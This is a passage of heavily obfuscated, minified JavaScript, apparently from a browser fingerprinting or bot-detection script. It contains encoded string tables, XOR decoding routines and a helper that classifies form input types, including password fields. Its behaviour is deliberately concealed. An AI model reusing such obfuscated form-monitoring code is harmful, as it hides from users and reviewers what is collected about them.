j8.apply(this,[NV,arguments]);}function Hq(){return jF.apply(this,[R,arguments]);}function vn(){return Jw(`${MH()[cH(bl)]}`,";",B());}function I9(){return Ul.apply(this,[CD,arguments]);}var Bn;function np(){return MP.apply(this,[Xp,arguments]);}function SD(){return ["m",")","h`s\nDy)\'o]Iw\bQ\x07ug","^V#(","\x409\"A","\"\r\\=-\\]^^0q\x3fCi\nN9aPAG\x40K750\r\'KE/5SPO\vH!.*D\'","TKPG\t]*(\t","xQWAn|=u]1p3>c2-)&&^s\x40"];}0x2bbeda6,1977783097;function QF(){return ["3x|Erl3rtwsRCn~}Y[,9","\tA2!I\x00[GH$(6Q\'F*|[ +","\v2K<\'P\vQPE:L8&5I-|M<\t YNJH-A_","N\tCb$J.","j","","[\fA\'eBBB^X\rWi7K1"];}function Gs(){return ZP.apply(this,[GU,arguments]);}var JK;var Gc;function Bl(){return TD.apply(this,[YP,arguments]);}var GD;function Rn(){return ns.apply(this,[Pp,arguments]);}var jP;function XP(Kt,sl){var T9=XP;switch(Kt){case Mm:{var kD=sl[Qt];var hc=sl[rl];var ml=sl[BH];var Zc=sl[kc];var pl=fU[Sq];var xn=D8([],[]);var vs=fU[ml];var cV=fF(vs.length,bl);if(Fm(cV,Sq)){do{var D=Dt(D8(D8(cV,hc),Kq()),pl.length);var n8=Rc(vs,cV);var Np=Rc(pl,D);xn+=MP(Js,[Lc(N8(Wp(n8),Np),N8(Wp(Np),n8))]);cV--;}while(Fm(cV,Sq));}return Ul(Pp,[xn]);}break;case lF:{var XH=sl[Qt];var ds=D8([],[]);var O8=fF(XH.length,bl);if(Fm(O8,Sq)){do{ds+=XH[O8];O8--;}while(Fm(O8,Sq));}return ds;}break;case ln:{var PV=sl[Qt];Gc.Cn=XP(lF,[PV]);while(sF(Gc.Cn.length,vV))Gc.Cn+=Gc.Cn;}break;case AV:{Bn=function(dc){return XP.apply(this,[ln,arguments]);};Gc(wm,LH(Kn),BU,T8);}break;case hF:{var pc=sl[Qt];var pK=D8([],[]);var CH=fF(pc.length,bl);if(Fm(CH,Sq)){do{pK+=pc[CH];CH--;}while(Fm(CH,Sq));}return pK;}break;case lm:{var sV=sl[Qt];Bc.Nn=XP(hF,[sV]);while(sF(Bc.Nn.length,bP))Bc.Nn+=Bc.Nn;}break;case fs:{Q8=function(R9){return XP.apply(this,[lm,arguments]);};MP.apply(null,[rm,[Ft,LH(C9),Yq,Bq]]);}break;case WF:{var PD=sl[Qt];var xl=sl[rl];var JD=sl[BH];var A9=sl[kc];var J8=Ys[Sq];var IP=D8([],[]);var nl=Ys[xl];for(var Jp=fF(nl.length,bl);Fm(Jp,Sq);Jp--){var GK=Dt(D8(D8(Jp,PD),Kq()),J8.length);var xq=Rc(nl,Jp);var tD=Rc(J8,GK);IP+=MP(Js,[Lc(N8(Wp(xq),tD),N8(Wp(tD),xq))]);}return MP(On,[IP]);}break;case Ms:{var zc=sl[Qt];var Mt=sl[rl];var Gp=sl[BH];var bH=sl[kc];var wn=gp[Us];var S=D8([],[]);var mD=gp[zc];for(var Op=fF(mD.length,bl);Fm(Op,Sq);Op--){var tH=Dt(D8(D8(Op,bH),Kq()),wn.length);var ss=Rc(mD,Op);var SV=Rc(wn,tH);S+=MP(Js,[N8(Lc(Wp(ss),Wp(SV)),Lc(ss,SV))]);}return Ul(QH,[S]);}break;case GP:{var ct=sl[Qt];var ft=D8([],[]);for(var WK=fF(ct.length,bl);Fm(WK,Sq);WK--){ft+=ct[WK];}return ft;}break;}}function ZK(){r9=["\f","q\\V}\x07","\\5=K","S}fHi&FucXQ","Rl) Kd)he;`L:[5kd"];}function s3(){this["BS"]=FL(this["dC"],this["L0"]);this.gt=I1;}function zC(){this["Zw"]^=this["Zw"]>>>13;this.gt=WM;}function mm(hp,WU){return hp!=WU;}var kU;function I1(){if([10,13,32].includes(this["BS"]))this.gt=FB;else this.gt=mT;}function C8(){return ZP.apply(this,[Zt,arguments]);}function fF(t,kV){return t-kV;}function Cq(O9,Dp){return O9>Dp;}function Tq(){return TD.apply(this,[WD,arguments]);}function Bc(){return MP.apply(this,[rm,arguments]);}function J9(){return TD.apply(this,[jK,arguments]);}var bl,Ds,BU,Sq,Bq,rt,ll,Us,c8,NU,lK,Y9,pD,Mc,sU,wp,vV,wm,Un,Kn,T8,wK,h9,FU,bP,Ft,C9,Yq,wH,LP,dD,Oq,tK,Kc,WH,qt,Up,L8,C,M8,QD,Yt,Xm,H,Ep,OP,Tn,hs,XU,m8,Rp,OV,NF,ZV,bp,EK,K,TV,RF,BD,tF,YK,DH,Fc,Uc,cl,kq,Nl,OF,rH,bc,HH,Ct,DV,jV,zp,qF,xK,bn,GV,tp,d9,pH,RH,Os,Pq,KH,sn,HU,TH,Vl,kt,fP,LD,Lm,mc,v9,hV,W,Kl,wD,Ll,RD,tn,IV,qD,CF,vc,DK,Uq,Gl,j,Bm,cP,dq,OH,Qs,Ut,rF,rK,xV,g9,bt,t9,w9,b9,d,xt;var Rt;function KU(){return ns.apply(this,[rm,arguments]);}function Ws(){var sH=new Object();Ws=function(){return sH;};return sH;}function xp(){return ns.apply(this,[AV,arguments]);}function cq(){return ZP.apply(this,[SF,arguments]);}var gp;function AP(){return W8.apply(this,[R,arguments]);}function Hj(){this["BS"]=(this["BS"]&0xffff)*0x1b873593+(((this["BS"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.gt=Kj;}function vD(){return ZP.apply(this,[hD,arguments]);}}();FG={};}break;case FF:{QzJ-=IA;var MJJ=function(n5J){hp.push(sS);if(pCJ[n5J]){var XxJ;return XxJ=pCJ[n5J][Ek()[Qv(f3)].call(null,Hk,Hv,hQ)],hp.pop(),XxJ;}var PGJ=pCJ[n5J]=pGJ(JA,[qM()[qp(Lg)].apply(null,[L1J,JHJ]),n5J,Ek()[Qv(l8)].apply(null,[N3,OU,kr]),IY([]),Ek()[Qv(f3)](Hk,Hv,sp),{}]);cS[n5J].call(PGJ[rQ(typeof Ek()[Qv(l8)],'undefined')?Ek()[Qv(f3)](Hk,Hv,Zg):Ek()[Qv(D8)].apply(null,[rf,JI,JY])],PGJ,PGJ[Ek()[Qv(f3)].apply(null,[Hk,Hv,IY(IY({}))])],MJJ);PGJ[Ek()[Qv(l8)].call(null,N3,OU,CQ)]=IY(IY([]));var JCJ;return JCJ=PGJ[DM(typeof Ek()[Qv(Kp)],bL('',[][[]]))?Ek()[Qv(D8)](hX,Kp,cn):Ek()[Qv(f3)].call(null,Hk,Hv,nk)],hp.pop(),JCJ;};}break;case cb:{QzJ+=Is;var pCJ={};hp.push(cO);MJJ[YQ()[nM(l8)](EI,IY(IY([])),wU,Lq)]=cS;MJJ[LM()[Gt(SU)](DAJ,Qf,N0,kE)]=pCJ;}break;case q:{qR.call(this,Zz,[lsJ()]);EHJ=xr();zf.call(this,LR,[lsJ()]);A5J();zf.call(this,tA,[lsJ()]);QzJ=NA;xZ=nCJ();}break;case pF:{QzJ=LR;MJJ[YQ()[nM(Mf)].call(null,IY(Ak),fM,hjJ,SU)]=function(RJJ){hp.push(K1J);var nHJ=RJJ&&RJJ[LM()[Gt(Dq)](FFJ,IY(IY(sp)),pO,GM)]?function zdJ(){var zzJ;hp.push(z4);return zzJ=RJJ[YQ()[nM(Qt)](Nq,CL,Gv,Dq)],hp.pop(),zzJ;}:function MDJ(){return RJJ;};MJJ[LM()[Gt(Qt)].call(null,tW,sp,zn,vw)](nHJ,gI()[TZ(Ak)].apply(null,[hCJ,CY,IY(IY(Ak)),N7,sp]),nHJ);var zCJ;return hp.pop(),zCJ=nHJ,zCJ;};}break;case wJ:{Ir=function(jxJ,FjJ,NJJ){return YxJ.apply(this,[dR,arguments]);};K7=function(TAJ,AsJ){return YxJ.apply(this,[rD,arguments]);};wO=function(){return YxJ.apply(this,[hH,arguments]);};QzJ=l5;hq=function(){return YxJ.apply(this,[rG,arguments]);};VT=function(){return YxJ.apply(this,[lC,arguments]);};V5J=function(){return YxJ.apply(this,[LR,arguments]);};}break;case IG:{QzJ=pF;MJJ[YQ()[nM(SU)].call(null,pY,In,WQ,VB)]=function(fB,TGJ){hp.push(Kq);if(XT(TGJ,sp))fB=MJJ(fB);if(XT(TGJ,D8)){var w5J;return hp.pop(),w5J=fB,w5J;}if(XT(TGJ,In)&&DM(typeof fB,LM()[Gt(hQ)](q4,SW,mE,RL))&&fB&&fB[LM()[Gt(Dq)](FFJ,nZ,Gw,Cr)]){var xjJ;return hp.pop(),xjJ=fB,xjJ;}var DsJ=Uj[Ek()[Qv(Kp)](Af,Q2,K8)][qM()[qp(Kp)].apply(null,[QW,sL])](null);MJJ[YQ()[nM(Zt)](WU,Mf,YJJ,L4)](DsJ);Uj[Ek()[Qv(Kp)].apply(null,[Af,Q2,hQ])][DM(typeof xN()[LY(sp)],bL(YQ()[nM(rt)](VU,Fp,x1J,Zt),[][[]]))?xN()[LY(pY)](k5J,gq,nV,GV):xN()[LY(Ak)](TJJ,[Ic,In],n0,fr)](DsJ,YQ()[nM(Qt)](cL,cZ,Cv,Dq),pGJ(JA,[xN()[LY(sp)].apply(null,[D6J,l7,fM,jw]),IY(IY([])),rQ(typeof qM()[qp(In)],bL([],[][[]]))?qM()[qp(l8)](TW,dr):qM()[qp(jv)](WCJ,msJ),fB]));if(XT(TGJ,pY)&&wT(typeof fB,xN()[LY(Qn)](GdJ,MT,rt,M4)))for(var MCJ in fB)MJJ[LM()[Gt(Qt)](tW,IY([]),It,JY)](DsJ,MCJ,function(U6J){return fB[U6J];}.bind(null,MCJ));var W6J;return hp.pop(),W6J=DsJ,W6J;};}break;case WG:{QzJ+=NF;Ir.RP=EHJ[OxJ];zf.call(this,LR,[eS1_xor_2_memo_array_init()]);return '';}break;case qG:{FZ.Qb=xZ[S6J];zf.call(this,qb,[eS1_xor_0_memo_array_init()]);QzJ=nC;return '';}break;case rA:{K7.Hd=DO[kGJ];zf.call(this,tA,[eS1_xor_1_memo_array_init()]);QzJ=nC;return '';}break;case JA:{var FxJ={};QzJ=nC;var CHJ=M1J;hp.push(DCJ);for(var RFJ=Ak;BO(RFJ,CHJ[LM()[Gt(Ak)](JK,Zt,AR,ft)]);RFJ+=pY)FxJ[CHJ[RFJ]]=CHJ[bL(RFJ,sp)];var YCJ;return hp.pop(),YCJ=FxJ,YCJ;}break;case vJ:{LdJ.zJ=HGJ[Nq];qR.call(this,Zz,[eS1_xor_3_memo_array_init()]);return '';}break;case Yz:{QzJ=nC;var wS;return hp.pop(),wS=kxJ,wS;}break;case vj:{hp.pop();QzJ-=xJ;}break;case xR:{var h1J=M1J[rG];var Mc=Ak;QzJ+=D1;for(var lJJ=Ak;BO(lJJ,h1J.length);++lJJ){var TzJ=b7(h1J,lJJ);if(BO(TzJ,cj)||nw(TzJ,G1))Mc=bL(Mc,sp);}return Mc;}break;case ID:{var PsJ=M1J[rG];var rS=Ak;for(var bzJ=Ak;BO(bzJ,PsJ.length);++bzJ){var QxJ=b7(PsJ,bzJ);if(BO(QxJ,cj)||nw(QxJ,G1))rS=bL(rS,sp);}return rS;}break;case v5:{var SB=M1J[rG];var H6J=Ak;for(var wAJ=Ak;BO(wAJ,SB.length);++wAJ){var Wc=b7(SB,wAJ);if(BO(Wc,cj)||nw(Wc,G1))H6J=bL(H6J,sp);}return H6J;}break;case tH:{QzJ-=nH;MJJ[YQ()[nM(Zt)].call(null,In,IY(IY(sp)),fzJ,L4)]=function(WAJ){return pGJ.apply(this,[Zs,arguments]);};}break;case g1:{QzJ-=l1;var kxJ=Uj[rQ(typeof Ek()[Qv(pY)],bL('',[][[]]))?Ek()[Qv(Kp)](Af,Af,IY(sp)):Ek()[Qv(D8)](SjJ,EjJ,Br)](fAJ);for(var nDJ=rW[sp];BO(nDJ,M1J[DM(typeof LM()[Gt(D8)],bL([],[][[]]))?LM()[Gt(In)].apply(null,[wc,Cr,Vf,YK]):LM()[Gt(Ak)].apply(null,[JK,ft,RjJ,IY(IY(sp))])]);nDJ++){var zAJ=M1J[nDJ];if(rQ(zAJ,null)&&rQ(zAJ,undefined)){for(var VdJ in zAJ){if(Uj[DM(typeof Ek()[Qv(vw)],bL('',[][[]]))?Ek()[Qv(D8)](R1J,D5J,Jn):Ek()[Qv(Kp)].apply(null,[Af,Af,TI])][qM()[qp(pY)](Ut,O1)][DM(typeof gI()[TZ(Ak)],bL(DM(typeof YQ()[nM(rt)],'undefined')?YQ()[nM(fM)].call(null,CL,Cr,KsJ,H7):YQ()[nM(rt)](SW,IY(sp),WDJ,Zt),[][[]]))?gI()[TZ(In)](zT,D8,EI,f2,U4):gI()[TZ(sp)](PAJ,sl,G2,WI,n0)].call(zAJ,VdJ)){kxJ[VdJ]=zAJ[VdJ];}}}}}break;case d5:{var ZFJ=M1J;QzJ+=YJ;var qFJ=ZFJ[Ak];hp.push(TS);for(var qdJ=sp;BO(qdJ,ZFJ[LM()[Gt(Ak)](JK,O2,wd,d0)]);qdJ+=pY){qFJ[ZFJ[qdJ]]=ZFJ[bL(qdJ,sp)];}hp.pop();}break;case Zs:{var WAJ=M1J[rG];hp.push(rh);QzJ=nC;if(rQ(typeof Uj[DM(typeof qM()[qp(Lg)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[RI,sZ]):qM()[qp(f3)].call(null,cw,K5J)],LM()[Gt(D7)](kE,CQ,XU,FO))&&Uj[qM()[qp(f3)](cw,K5J)][YQ()[nM(n0)](VU,IY(IY(Ak)),mf,D8)]){Uj[Ek()[Qv(Kp)](Af,f1J,C8)][xN()[LY(Ak)].call(null,qm,[Ic,In],n0,mZ)](WAJ,Uj[qM()[qp(f3)](cw,K5J)][YQ()[nM(n0)](h9,tW,mf,D8)],pGJ(JA,[qM()[qp(l8)](TW,JjJ),Ek()[Qv(Zt)](rt,nh,IY(sp))]));}Uj[Ek()[Qv(Kp)].apply(null,[Af,f1J,IY([])])][rQ(typeof xN()[LY(sp)],bL([],[][[]]))?xN()[LY(Ak)](qm,[Ic,In],n0,zT):xN()[LY(pY)](FsJ,WCJ,ZJJ,pT)](WAJ,LM()[Gt(Dq)](FFJ,pT,Or,RY),pGJ(JA,[DM(typeof qM()[qp(In)],'undefined')?qM()[qp(jv)].call(null,PPJ,VDJ):qM()[qp(l8)].apply(null,[TW,JjJ]),IY(rG)]));hp.pop();}break;case sd:{var bPJ=M1J[rG];var CsJ=M1J[P1];hp.push(Q2);var r5J;return r5J=Uj[Ek()[Qv(Kp)](Af,L4,CQ)][qM()[qp(pY)].apply(null,[Ut,P])][gI()[TZ(sp)](s8,fr,cL,WI,n0)].call(bPJ,CsJ),hp.pop(),r5J;}break;case dA:{QzJ+=gb;var cS=M1J[rG];}break;case Db:{var fAJ=M1J[rG];var kJJ=M1J[P1];hp.push(GM);if(DM(fAJ,null)||DM(fAJ,undefined)){throw new (Uj[rQ(typeof Ek()[Qv(JK)],bL('',[][[]]))?Ek()[Qv(n0)](EY,Gr,RQ):Ek()[Qv(D8)](cjJ,Bw,MV)])(Ph()[SY(Ak)].apply(null,[xJJ,CQ,VU,QB,d0]));}QzJ=g1;}break;case dR:{var UDJ=M1J[rG];QzJ+=ED;hp.push(D4);this[xN()[LY(JK)](TJ,En,Lg,MV)]=UDJ;hp.pop();}break;case EJ:{QzJ=vG;var OFJ=function(UDJ){return pGJ.apply(this,[dR,arguments]);};hp.push(g1J);if(DM(typeof Uj[LM()[Gt(SW)].call(null,kZ,jw,UL,n0)],qM()[qp(n0)].call(null,V8,WK))){var CzJ;return hp.pop(),CzJ=IY(P1),CzJ;}OFJ[qM()[qp(pY)].apply(null,[Ut,Wh])]=new (Uj[Ek()[Qv(SU)].apply(null,[AzJ,kL,O2])])();OFJ[DM(typeof qM()[qp(JK)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[D6J,JI]):qM()[qp(pY)](Ut,Wh)][YQ()[nM(D7)](SW,RQ,Ql,Af)]=qM()[qp(Qt)](P4,xh);}break;}}};var Q6J=function(jCJ){var vJJ='';for(var qS=0;qS<jCJ["length"];qS++){vJJ+=jCJ[qS]["toString"](16)["length"]===2?jCJ[qS]["toString"](16):"0"["concat"](jCJ[qS]["toString"](16));}return vJJ;};var W4=function(kHJ,PzJ){return kHJ>>PzJ;};var v6J=function(UzJ){var NdJ=1;var f5J=[];var JzJ=Uj["Math"]["sqrt"](UzJ);while(NdJ<=JzJ&&f5J["length"]<6){if(UzJ%NdJ===0){if(UzJ/NdJ===NdJ){f5J["push"](NdJ);}else{f5J["push"](NdJ,UzJ/NdJ);}}NdJ=NdJ+1;}return f5J;};var wDJ=function ES(WsJ,JGJ){var dS=ES;switch(WsJ){case LR:{return String(...JGJ);}break;case tA:{return parseInt(...JGJ);}break;}};var QFJ=function(LjJ){var m1J=['text','search','url','email','tel','number'];LjJ=LjJ["toLowerCase"]();if(m1J["indexOf"](LjJ)!==-1)return 0;else if(LjJ==='password')return 1;else return 2;};var qHJ=function(){return ["}{]HD[&\vfGRZ\\WF\b","MU^De\'\rQ","m2-^JPVQS","RQ2\"VsTTQXT\ftOIDGa|UT*\x40OFT\\","T_20","ZW$\rQ","EK\x40;_\\1/\\PWR_","Y_/MG","SC\\1\x00","+","T","S&UK\x40T","TO","eAUUWF1","/MDKI]","dCXF","RC8W|","\rVWGSCW\x40","\\TAUD","C_&\vzMQUD","a.","0\rJ","CTIq\\+/^JP","C\\\t&PLA_",",1\vX[","\b-","FQW","BGG\b0\rnCO^|UY","U\"MG\x40","U]/ZVl^QZW0*PEJZ\\","*]MShSFW(1\vVP","MME","w","f}S^RD[&\vfQGIYBm\v6ZVMT^","QPIUB","\\\x40","NKS","","Z","WBq-\r\\ZP","6\nQqPZD","F\x40\'\fZVwNR","WCRRWB]","WD\f*qGM\\X","SXT1|OER\\7RV&\nJ","\'ZWI^^{]\t&"," ]GtTYBs","7^lEVU","KGITFF\b.","V^\\WV> \vPRP","1sf","T \fJ","ITJ&^]&7LOF^B%S\x40*\\","C^D Y[&\n",">+KG\x40l_]W","BQ[-","MiUSF","x\"{~(/TGJO","U4\n","\x40YF U","a.u:Nl","B","RW7","TI_CQ","a\"\v\\FeIBOp%\\P","\tUWCR^bW7","XQ","[S \\Q","hs\x40u","1OG","MMQXXE","\n[*\r","QPKVU9TX","}W_dWQ\b","Y\\\x00,\fJG\x40TG","","x\v","y\\T",".PFAMYS.,MGJO2SQ:\tMKKU;YV/",">\x00]c\x00us3gq.\x00:za","Y\b:\n","_9:VLJ^S_]","B","q]$\\pZ\\b6PLmYS]MWFAIU","WU\b!LP","JUW"," WDM\\EWP&","P","CA\b18^GJOtBS","NK\x40OX","a_Wb)YoKALU","^]&7LOF^B","&KGWS","*\t","V","EAOuS_\b-\r{[m_","","V^^S\x40\b1","JZ5v2b5W\x3f3zAJWm80d.NRl\x3fK:SFK;","c5E","SD^&&\x00","KQEW$-\r","MFQUB","Z","A\"\rLQ","*zUuG","&fFVRFDm-KCTKU","VR","QQY]B","A\"RnAU","w\x40\n6\\LPH","\nMMT","VACDDW\f","\x40CU-\n","U^&Mz","\vVWJ_","{dU{]\t6\\","T\f*\\FeKB7Fp\f VDB","X_EF6MMV","",".[KH^","b,<f`hnb","i1-$","Y\v","PLW^BdW/ZGI^^bW7","F\nXeqg\tm","u0FAzaBB\f\vYp\nhsQUxAWt//UGakH.Z+Tzi","tC","\n&\r}GRRSrS\"","\b\f6\rVDMW\\","MQCW\"%","AVVZSwP(1\\CVORWF9*\\QPZ]","WC\x00;&]MV","K]V","F\b;\rHEMQU\x403\r","R]\fKMPO\\`S","MPQ^","rPT\b1","\\VtZB[W&\v","M","b_bG&YiNQ\\X","WNCS\\\t&`KAWT","Z\x40Z[\"\rPMJZ\x40S \vPRP","K\x40","\tLQ","Q1\x00","*\\xKUU","[U\b7&MCV\\UE","","=1TKW^","_\b7rG]","ns;","[HAXDVqW&\vXVKIm","IF","U]-ZV"," UAQWQSt=","]S","BW","X","B","BUD}\vKVL","C","_F&\nJ","CS^C[[.","&\vOKG^gDY\b1","%\vVOgSQu]\t&","0\\","\t*\nINEB~[W","]","AH^QCB*/[CHhDBW","]EZd\b1\nPMJwYB","_B] JVEID","JRA^SeK7\\QMH","\\T","XVGS|U","fAMYS}*WVEOYXw&M","^C__\f7","%u{.17","Q1\v\\LPhS_B","Q&MGv^CBa$XNpR]YG"," ","+\x00IMP","\\Vl^QBP\b\"\rmKI^CW_",":|","\t\"\x00vDfRB^","MVT","}{]HD[&\vfWJLBFB\b\'","INQ\\YE~\b-MJ","U[CP","QlIF","4WFKL","-VWW^E","SDFAWlV","-\tLVpB\x40","AWUS\\\fUNm_","GSQQW","A1IrVTHp\x40.<KPKIC","\fX","b*MGV~FXF","B\b5","W\\\t,","\\UyE\vVRAIDrW \vPRPTB","V*","%s~(\x00-","A]","O_UZ\x00,\\","\x40ZE","RRRL","J","QCWkB\x40S&-VIAU","\\NA\\QS","IRAUT5^[\'","\x40[*PNMOI^S$","jam\rB\x3fD|(u\vJsgxs5uq","fRW\x3fXF","sH","_RG","",",RG]__X","(","\v6Uk\x40",".Cppx`S\x40.,WGGOYX","ZCJXUWP&"," \t\\L","\n\"TC","rC"];};var qR=function dPJ(sGJ,DPJ){var FAJ=dPJ;do{switch(sGJ){case q1:{sGJ=fR;for(var vCJ=Ak;BO(vCJ,q6J.length);++vCJ){LM()[q6J[vCJ]]=IY(pQ(vCJ,In))?function(){return RX.apply(this,[vJ,arguments]);}:function(){var G6J=q6J[vCJ];return function(O1J,Qc,FCJ,dHJ){var LJJ=LdJ(O1J,L3,FCJ,IY({}));LM()[G6J]=function(){return LJJ;};return LJJ;};}();}}break;case Jj:{KAJ=In*rt*Lg+jw*fM;Dr=jw*Lg+f3*Qn*D8;DjJ=In-jw+Lg*Yg+f3;sCJ=In*pY*Yg-f3;sGJ+=nD;Jr=Yg*Lg-pY-JK-rt;WFJ=f3*In+D8*rt*Lg;XAJ=sp*JK*Qn*pY*jw;}break;case XP:{X3=pY*D8*fM*In+rt;zFJ=D8*sp+JK*Yg-In;FPJ=Yg*JK-rt*D8+Lg;GJJ=Qn*fM*jw*sp-JK;sGJ-=lH;ZGJ=In*Lg*fM+rt*Yg;cJJ=In-pY*D8+Yg*rt;}break;case cb:{GDJ=f3*Qn-Lg+D8*jw;mE=pY+Yg*rt+f3+jw;Vq=pY*D8*Lg+sp+Yg;G1J=rt+JK*jw*In;cU=In+rt*Yg-fM-f3;SCJ=Qn-JK-sp+D8*Yg;sGJ+=xC;m4=Yg*Lg-JK;}break;case SJ:{h9=f3+rt+fM*JK+In;cL=pY+In*D8+fM;nK=fM+pY-In+Qn*Lg;Zv=In*fM-rt+JK+f3;km=Qn+rt*D8-pY+f3;CQ=jw+D8+Lg+Qn+f3;sGJ=E6;}break;case LP:{Yq=Lg*Yg+rt+jw+In;kw=Yg*f3+Qn-In+D8;Fr=f3-pY+In*Lg*jw;br=Lg*fM*sp*D8+JK;S3=rt+Lg*jw*In;zr=fM*In+Qn*Yg+Lg;MB=rt+Qn*Yg+Lg+fM;JW=f3+fM*sp+Yg*rt;sGJ+=sb;}break;case K6:{LDJ=sp+D8*jw-Qn-f3;wCJ=f3*Yg-pY-fM*In;sGJ-=JH;Nk=JK*fM+pY*Yg*Qn;DJJ=JK*Yg-Qn+rt-f3;DGJ=Yg*D8-f3-sp-In;z5J=JK*sp*Qn*Lg*D8;}break;case OC:{sGJ-=Qd;while(BO(mzJ,fS[CCJ[Ak]])){gI()[fS[mzJ]]=IY(pQ(mzJ,In))?function(){FS=[];dPJ.call(this,P1,[fS]);return '';}:function(){var MS=fS[mzJ];var I1J=gI()[MS];return function(CFJ,R6J,MdJ,IAJ,JS){if(DM(arguments.length,Ak)){return I1J;}var RAJ=dPJ(E5,[CFJ,d0,IY(IY([])),IAJ,JS]);gI()[MS]=function(){return RAJ;};return RAJ;};}();++mzJ;}}break;case Hz:{U5J=sp-jw+Yg*rt-fM;pS=Qn*jw*Lg-D8*sp;gjJ=In+pY+Lg*Qn*jw;lGJ=Lg*D8*Qn+Yg*rt;xV=sp*Lg+D8*fM*Qn;X7=In*sp*Yg+Lg-fM;sGJ+=UH;}break;case F:{sGJ-=nG;dCJ=JK+In+fM*f3*Qn;YDJ=sp*In*Yg-f3*rt;Or=JK*fM+rt*Yg+Lg;Dn=fM*f3+rt+Qn+pY;q4=Lg+sp+In-fM+Yg;jB=Lg*pY*sp*D8-f3;}break;case YP:{vGJ=fM+jw*JK-f3+Yg;Br=fM*rt+jw+Qn-JK;Qf=Qn-pY+sp+f3*fM;Nc=Yg*JK+fM+Qn+Lg;sGJ=BC;}break;case YR:{W9=Qn*jw+f3*rt;sGJ+=KH;GS=In*jw+f3*pY+JK;jjJ=jw*JK-f3;HX=fM*rt*pY+In+jw;fw=D8*pY*fM;cX=f3*JK*Qn*In+D8;}break;case bD:{return r6J;}break;case AC:{YdJ=pQ(C1J,hp[pQ(hp.length,sp)]);sGJ=kA;}break;case VF:{cxJ=sp*JK+D8*jw+In;nPJ=pY*fM*Lg*In+D8;sGJ=Gb;gX=JK*Yg+pY*fM+jw;XGJ=sp+f3*Qn*Lg+Yg;AX=Lg*f3*fM+In*jw;LzJ=In*Yg-Lg+f3*sp;d1J=jw*fM+Yg+Lg*D8;}break;case jd:{qT=jw+Yg+D8*Qn*rt;sGJ-=Sd;qCJ=Yg-f3+rt*D8*In;S7=Lg+rt*Yg-D8*In;Gm=fM*Lg+rt*D8+pY;G8=Yg*In-Lg-pY-sp;zw=jw+Qn-rt+D8*Yg;QB=Yg+Lg+f3+JK*sp;}break;case Jz:{sGJ=Jb;K6J=fM*Yg-Qn-JK*rt;q5J=Lg*JK*f3*Qn+pY;UFJ=jw+Yg*In+pY;Rq=JK*jw*rt+pY-Qn;hW=In*sp+jw+rt*Yg;jX=fM*rt*f3+jw;}break;case HJ:{KHJ=JK*rt+pY*sp*Yg;O6J=f3+Lg*jw-fM+sp;ZI=Qn-D8+Lg*jw+rt;f1J=Lg+D8*f3*Qn+fM;l6J=D8*f3*pY+Yg-fM;sGJ-=lH;}break;case JH:{Cq=In+JK-Lg+D8*Yg;sGJ+=TH;I7=pY*D8*rt*fM+Qn;Zg=In+jw*Qn-f3-rt;m0=Yg*JK-f3+D8*rt;}break;case HP:{sGJ+=Jd;qxJ=JK-In+pY+fM*jw;lHJ=In*sp-Lg+jw*f3;MAJ=f3-JK-In+D8*jw;VzJ=Yg*rt+fM-jw*JK;Bw=Yg*JK-rt*f3-D8;xJJ=f3*jw+rt-Qn+D8;}break;case QP:{sJJ=f3*Qn+JK+jw*D8;mHJ=sp+jw+f3+Yg*In;qO=fM+Yg*rt+pY+JK;xCJ=f3-jw-Lg+fM*Yg;p8=rt+jw*Lg*pY+In;RZ=rt*Yg+fM*pY+jw;R2=rt*f3*D8+jw-fM;sGJ+=V;}break;case PD:{c3=Qn+JK*Yg+jw+In;dr=f3*Qn-fM+Yg*In;P4=rt+Qn*Lg+JK*jw;LS=sp+JK*Yg-In-Lg;sGJ=U;gW=rt*Yg-Lg+jw;wGJ=Lg*Yg+pY+rt+D8;}break;case Aj:{hjJ=f3*Yg-JK-Lg-jw;hCJ=In+JK*Yg+Qn*f3;sGJ-=pb;s8=Qn+jw*fM-f3*Lg;WI=JK*Yg-Qn-f3*fM;OZ=jw*JK*rt-f3;Tf=D8*jw+fM*f3-pY;BI=jw*In*sp*JK;}break;case Rs:{sGJ=K5;Mw=JK*rt*Qn+D8*Yg;RjJ=Yg+Lg*Qn*jw-rt;D1J=sp+rt*Lg+jw*Qn;nt=In*jw+sp+rt*D8;dAJ=JK*Lg+f3*sp*Yg;cf=fM+Yg*JK-sp+pY;}break;case lP:{gCJ=JK*Yg+pY+Lg-rt;sGJ+=Qz;EFJ=jw-f3+pY+D8*Yg;VB=Yg-In+jw+Lg+sp;UW=In+f3*Qn*JK-sp;OX=JK*rt+Yg+pY+Lg;AjJ=rt*jw*pY-f3+D8;JsJ=pY-Lg+fM+f3*jw;LsJ=pY*fM*jw-JK;}break;case CF:{I2=Qn*fM+In+Yg+rt;sGJ=qd;sZ=fM+Yg-f3+D8*JK;IW=jw*pY-Qn+D8*fM;EX=f3*JK+Yg+rt-Lg;Df=fM+rt*jw-Lg*f3;}break;case Lb:{hh=Yg*In-JK-fM+pY;GX=Qn*jw*pY*sp-In;sGJ+=QG;xm=D8*jw-fM+Yg+Lg;p4=JK+Yg+Lg+In-sp;}break;case hj:{Cr=sp*Qn*JK+Lg*fM;sGJ-=KH;VU=rt*Qn+pY*fM+JK;bW=JK+f3*D8-fM;MV=rt*f3+In*JK+D8;}break;case Pb:{sGJ-=d6;j5J=rt+jw*JK-Qn;fK=Lg*In*rt+sp;GjJ=Lg+Yg+jw+rt*JK;QX=JK*jw+In+rt-Qn;Ff=fM*rt+f3+Yg+In;NsJ=fM*pY*In+Yg-rt;E4=f3+jw*rt-In*D8;q8=rt*f3*Qn+pY*Lg;}break;case Gs:{var AS=pQ(OHJ.length,sp);sGJ=OG;}break;case NA:{sGJ=nj;ODJ=D8*Yg+fM*Lg+sp;R5J=Yg*fM-f3+Lg-JK;ddJ=D8*sp*Lg+Yg*f3;THJ=pY*Yg+fM*Lg-sp;}break;case Xd:{L6J=rt*pY+f3*Yg-D8;sGJ=B5;ZxJ=D8*Yg+sp+jw*JK;gdJ=Lg*In*jw+JK+D8;g9=JK*rt*D8*In;Q7=JK*Lg*fM+D8*Qn;P6J=Yg*In-pY*D8;mV=jw*rt*pY-Qn-In;}break;case KP:{TW=D8+Yg*pY-rt-JK;N8=JK*fM*In+f3*pY;sGJ-=Ej;cr=D8+Yg*f3+jw*sp;pr=sp*Qn-jw+D8*Yg;kf=D8*fM*In+Yg+jw;hX=fM*D8*f3+JK+In;}break;case 